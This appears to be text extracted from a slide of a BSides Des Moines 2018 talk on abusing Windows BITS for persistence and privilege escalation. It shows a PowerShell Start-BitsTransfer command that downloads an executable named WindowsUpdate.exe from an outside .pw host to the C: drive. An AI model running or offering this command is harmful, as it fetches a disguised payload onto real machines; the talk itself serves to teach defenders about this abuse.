 PowerShell cmdlets
Start-BitsTransfer -Source http://fjaz52wff88sg0c.pw/
WindowsUpdate.exe -Destination c:\winupdate.exe
Des Moines
IOWA
BSIDES
2018
BITS and pieces: Abusing BITS for persistence and privilege escalation
Dan O'Day & Ilya Kobzar